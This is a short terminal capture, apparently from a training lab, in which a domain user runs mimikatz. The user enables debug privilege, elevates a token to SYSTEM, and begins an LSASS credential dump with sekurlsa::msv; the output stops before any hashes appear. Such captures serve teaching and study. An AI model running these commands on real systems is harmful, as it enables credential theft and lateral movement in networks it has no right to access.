 za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
504     {0;000003e7} 1 D 17097          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;007dd0e2} 0 D 11334864    ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 11516939    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegatio
n)
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 11205414 (00000000:00aafb26)